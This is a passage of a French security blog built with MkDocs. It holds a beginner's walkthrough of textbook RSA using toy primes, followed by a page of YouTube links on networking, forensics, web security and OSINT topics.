    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Videos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Videos
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#choisire-deux-nombres-premiers-p-et-q" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choisire deux nombres premiers p et q
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#calculer-n" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculer N
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#calculer-phin" class="md-nav__link">
    <span class="md-ellipsis">
      
        Calculer phi(N)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#trouver-e" class="md-nav__link">
    <span class="md-ellipsis">
      
        Trouver e
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#trouver-d" class="md-nav__link">
    <span class="md-ellipsis">
      
        Trouver d
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#pourquoi-ca-marche" class="md-nav__link">
    <span class="md-ellipsis">
      
        Pourquoi ça marche ?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#chiffrer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Chiffrer
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#dechiffrer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Dechiffrer
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>Understand RSA</h1>

<h4 id="choisire-deux-nombres-premiers-p-et-q">Choisire deux nombres premiers p et q</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>p = 11
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>q = 13
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>*Qui ne se divise que par 1 et par lui même.*
</code></pre></div>
<h4 id="calculer-n">Calculer N</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>N = p * q
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>N = 11 * 13
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>N = 143
</code></pre></div>
<h4 id="calculer-phin">Calculer phi(N)</h4>
<p>"Combien de nombre plus petit que <code>N</code> ne partagent aucun diviseur commun avec <code>N</code> ?"</p>
<p>Dans la mesure ou <code>N</code> est la multiplication de deux nombres premiers on peut faire :
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>phi(N) = (p - 1) * (q - 1)
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>phi(N) = (11 - 1) * (13 - 1)
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>phi(N) = 10 * 12
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a>phi(N) = 120
</code></pre></div></p>
<h4 id="trouver-e">Trouver e</h4>
<p>Telle que <code>e</code> premier avec <code>phi(N)</code> ; <code>e</code> et <code>phi(N)</code> ne doivent avoir aucun diviseur en commun à part 1.
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>2 divisible par 2 et 120 aussi | NO
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>3 divisible par 3 et 120 aussi | NO
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>7 divisible par 1 et 7 et 120 n&#39;est pas divisible par 7 | OK
</code></pre></div></p>
<hr />
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>p = 11
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>q = 13
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>N = 143
<a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a>phi(N) = 120
<a id="__codelineno-4-5" name="__codelineno-4-5" href="#__codelineno-4-5"></a>e = 7
<a id="__codelineno-4-6" name="__codelineno-4-6" href="#__codelineno-4-6"></a>
<a id="__codelineno-4-7" name="__codelineno-4-7" href="#__codelineno-4-7"></a>clé publique = (N, e) = (143, 7)
</code></pre></div>
<hr />
<h4 id="trouver-d">Trouver d</h4>
<p>Telle que : <code>(e * d) % phi(N) = 1</code>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>(7 * d) % 120 = 1
</code></pre></div></p>
<p>Pour faire ça on va tester les multiples de 120 + 1 :
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>(5 x 120) + 1 = 601
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>    601 / 7 = 85,85 | NO
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>
<a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>(6 x 120) + 1 = 721
<a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a>    721 / 7 = 103 | OK
<a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a>
<a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a>(7 * 103) % 120 = 1
</code></pre></div></p>
<hr />
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>d = 103
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>
<a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a>clé privée = (N, d) = (143, 103)
</code></pre></div>
<hr />
<h4 id="pourquoi-ca-marche">Pourquoi ça marche ?</h4>
<p>Un attaquant connait <code>N</code> et <code>e</code> mais pour récupérer <code>d</code> il faudrait qu'il récupère <code>phi(N)</code> mais il n'a pas <code>p</code> et <code>q</code>.
Sant <code>p</code> et <code>q</code> récupérer combien de nombres plus petit que <code>N</code> ne partage aucun diviseur avec N prendrait trop de temps. La raison pour laquel on arrive nous à récupérer <code>phi(N)</code> c'est parce que <code>N</code> est le résultat de <code>p*q</code> et qu'on peu utilisé la technique du <code>(p - 1) * (q - 1)</code>.</p>
<h4 id="chiffrer">Chiffrer</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>M = 2 ; le message
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>C = 2 ** e % N
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>C = 2 ** 7 % 143
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>C = 128 % 143 (0 et reste 128)
<a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>C = 128
</code></pre></div></p>
<h4 id="dechiffrer">Dechiffrer</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>M = C ** d % N
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>M = 128 ** 103 % 143
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>$ python3
<a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>&gt;&gt;&gt; 128 ** 103 % 143
<a id="__codelineno-11-3" name="__codelineno-11-3" href="#__codelineno-11-3"></a>2
<a id="__codelineno-11-4" name="__codelineno-11-4" href="#__codelineno-11-4"></a>
<a id="__codelineno-11-5" name="__codelineno-11-5" href="#__codelineno-11-5"></a>M = 2
</code></pre></div>
<p>128 puissance 103 le résulta est très grand. Alors pour le calculer, au lieu de faire <code>128*128*128 etc..</code>, les ordinateurs utilise la technique de l'exponentiation modulaire : exemple avec 4 puissance 8 mod 10
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>4 ** 2 = 16
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>4 ** 4 = (4 ** 2) ** 2 = 16 ** 2 = 256
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>256 % 10 = 6
<a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>
<a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>4 ** 8 (4 ** 4) ** 2 = ici pas besoin de calculer le résultat, comme on sait déja que 4 ** 4 mod 10 = 6, on peut faire 6 ** 2 = 36
<a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>36 % 10 = 6
</code></pre></div></p>
<p>Cette technique permet à l'ordinateur de paralléliser le calcule.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

<file: Videos/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Understand%20RSA/">
      
      
        <link rel="next" href="../What%20is%20eBPF/">
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Videos - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    <body dir="ltr">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#le-rezo-c-rigolo" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Videos
            
          </span>
        </div>
      </div>
    </div>
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../ISO%2027001/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    ISO 27001
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Indistinguishability obfuscation
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20%3A%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Understand%20RSA/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Understand RSA
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Videos
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Videos
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#le-rezo-c-rigolo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Le rézo c rigolo
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#la-foforensic-aussi" class="md-nav__link">
    <span class="md-ellipsis">
      
        La foforensic aussi
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#le-dast-egalement" class="md-nav__link">
    <span class="md-ellipsis">
      
        Le DAST également
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#oh-sint" class="md-nav__link">
    <span class="md-ellipsis">
      
        oh sint !
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#infra" class="md-nav__link">
    <span class="md-ellipsis">
      
        Infra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#misc" class="md-nav__link">
    <span class="md-ellipsis">
      
        Misc
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../What%20is%20eBPF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#le-rezo-c-rigolo" class="md-nav__link">
    <span class="md-ellipsis">
      
        Le rézo c rigolo
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#la-foforensic-aussi" class="md-nav__link">
    <span class="md-ellipsis">
      
        La foforensic aussi
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#le-dast-egalement" class="md-nav__link">
    <span class="md-ellipsis">
      
        Le DAST également
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#oh-sint" class="md-nav__link">
    <span class="md-ellipsis">
      
        oh sint !
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#infra" class="md-nav__link">
    <span class="md-ellipsis">
      
        Infra
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#misc" class="md-nav__link">
    <span class="md-ellipsis">
      
        Misc
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>Videos</h1>

<h3 id="le-rezo-c-rigolo">Le rézo c rigolo</h3>
<p>Tor 1 : https://www.youtube.com/watch?v=_bHZ1i_LJMs</p>
<p>Tor 2 : https://www.youtube.com/watch?v=6gpJhEIysWA</p>
<p>Wireguard : https://www.youtube.com/watch?v=UY8Z5S8tXo0</p>
<h3 id="la-foforensic-aussi">La foforensic aussi</h3>
<p>Forensic : https://www.youtube.com/watch?v=bj6r6JExZPA</p>
<p>Forensic + Reverse : https://www.youtube.com/watch?v=PEPTny9PcwY</p>
<p>Reversing intro : https://www.youtube.com/watch?v=VOwIW_KkecY</p>
<h3 id="le-dast-egalement">Le DAST également</h3>
<p>Injection SQL : https://www.youtube.com/watch?v=Pv6et60deyA</p>
<p>Insecure upload : https://www.youtube.com/watch?v=m2_KxV7l8qQ</p>
<p>Log4Shell : https://www.youtube.com/watch?v=VZsel-WaBu4</p>
<p>LLM hécking : https://www.youtube.com/watch?v=DzYJD0E_eKk</p>
<h3 id="oh-sint">oh sint !</h3>
<p>OSINT : https://www.youtube.com/watch?v=rakKCjwcCDA</p>
<h3 id="infra">Infra</h3>
<p>NIDS : Snort : https://www.youtube.com/watch?v=IPBjx3OKYRw</p>
<p>PingCastle : https://www.youtube.com/watch?v=EScBNh0zNQU</p>
<p>Apache Guacamole : https://www.youtube.com/watch?v=TCJ6Wg0q290</p>
<h3 id="misc">Misc</h3>
<p>Analyse CVE : https://www.youtube.com/watch?v=h478M0r6794</p>
<p>Pas ouf cette vidéo : https://www.youtube.com/watch?v=W2-efDecED4</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
